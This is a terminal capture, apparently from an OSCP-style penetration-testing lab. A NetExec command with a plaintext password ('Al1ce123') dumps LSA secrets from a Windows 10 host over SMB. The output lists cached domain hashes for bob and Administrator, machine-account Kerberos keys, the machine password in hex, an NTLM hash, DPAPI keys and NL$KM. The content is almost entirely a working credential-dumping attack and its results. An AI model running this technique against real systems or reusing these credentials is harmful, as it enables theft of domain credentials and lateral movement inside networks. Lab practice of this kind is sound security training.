 ┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.186.32 -u alice -p Al1ce123 --lsa
SMB 192.168.186.32 445 WIN10-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WIN10-2) (domain:oscp.com) (signing:False) (SMBv1:False)
SMB 192.168.186.32 445 WIN10-2 [+] oscp.com\alice:Al1ce123 (Pwn3d!)
SMB 192.168.186.32 445 WIN10-2 [+] Dumping LSA secrets
SMB 192.168.186.32 445 WIN10-2 OSCP.COM/bob:$DCC2$10240#bob#482cfd37501d33b0c07979a7ae6e55c5: (2025-03-31 08:34:23)
SMB 192.168.186.32 445 WIN10-2 OSCP.COM/Administrator:$DCC2$10240#Administrator#3ad473d0f0bdfe86991a4b8d5d53c764: (2025-03-31 08:35:04)
SMB 192.168.186.32 445 WIN10-2 OSCP\WIN10-2$:aes256-cts-hmac-sha1-96:5efd34798fa731495c41351ba54b0ae5e272da30098d1ca9218a04b684ad3f50
SMB 192.168.186.32 445 WIN10-2 OSCP\WIN10-2$:aes128-cts-hmac-sha1-96:4a889120082dc1de369513ecf48ed457
SMB 192.168.186.32 445 WIN10-2 OSCP\WIN10-2$:des-cbc-md5:d5d68f6e546880f2
SMB 192.168.186.32 445 WIN10-2 OSCP\WIN10-2$:plain_password_hex:68006e004a0055005b002f003d0041002c0038007a003c006d006b002e006b00500034004400410
03b005a00390070005200610036003d0043002a0041003b00620025006f0029006e00600035005f00300073005a003e004f0052003a007000400055006b0027005e005a0022005f003000340051007800630
064002b0045004e004c0056006a0031003f00510024005a005a0073005a00340061004e0054006c0038002600250024006600610038007900280046005600310026002e0050005f005600780048002f0039
006e00470044002b005e00330042007600280057004f00440068006e0061006d0024007100
SMB 192.168.186.32 445 WIN10-2 OSCP\WIN10-2$:aad3b435b51404eeaad3b435b51404ee:16ae3b73b35ead84f24e25069d4c4380:::
SMB 192.168.186.32 445 WIN10-2 dpapi_machinekey:0×709ebed2704f31290307d67c310b5ed8ea33d468
dpapi_userkey:0×0f0310e266ef56f8fc02b99d92097a4c8c4c8836
SMB 192.168.186.32 445 WIN10-2 NL$KM:de6aea6d19febd3c5a166c7342e9974c7bb9a434b98382b934b6a7f25a9a9058acd8840bbdc17984dc68694f903abdc5362b84670b
eecc9174b73628ece2ec9e
SMB 192.168.186.32 445 WIN10-2 [+] Dumped 9 LSA secrets to /home/kali/.nxc/logs/WIN10-2_192.168.186.32_2025-03-31_044323.secrets and /home/kali
/.nxc/logs/WIN10-2_192.168.186.32_2025-03-31_044323.cached